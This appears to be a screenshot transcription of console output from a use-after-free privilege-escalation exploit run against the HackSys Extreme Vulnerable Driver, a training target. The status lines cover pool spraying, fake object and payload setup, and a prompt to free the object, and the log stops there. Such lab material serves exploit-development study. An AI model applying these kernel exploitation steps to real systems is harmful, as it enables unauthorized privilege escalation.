 xploitBinary>HackSysExploit.exe -u -c cmd.exe
HACKSYSTEAM
HackSys Extreme Vulnerable Driver
[+] Starting Use After Free Exploitation
[+] Creating Exploit Thread
[+] Thread Handle: 0x1C
[+] Setting Thread Priority
[+] Set To THREAD_PRIORITY_HIGHEST
[+] Getting Device Handle Of \\.\HackSys
[+] Device Handle: 0x20
[+] Setting Up Fake Object
[+] FAKE_OBJECT: 0x0060FE10
[+] FAKE_OBJECT Size: 0x100
[+] Setting Up EoP Payload
[+] EoP Payload: 0x010E1760
[+] Spraying NonPaged Pool With Reserve Objects
[+] Spraying Of NonPaged Pool Completed
[+] Setting Up Vulnerability Stage
[+] Creating UaF Object
[+] Check WinDBg !pool Output. Press To Free UaF Object